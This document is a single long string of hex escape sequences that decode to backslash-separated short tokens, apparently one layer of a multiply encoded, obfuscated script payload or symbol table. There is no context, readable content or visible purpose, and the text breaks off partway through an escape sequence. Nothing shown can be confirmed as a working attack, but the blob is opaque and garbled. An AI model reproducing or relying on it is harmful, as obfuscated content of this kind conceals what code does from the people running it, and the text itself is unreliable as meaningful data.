\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x79\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6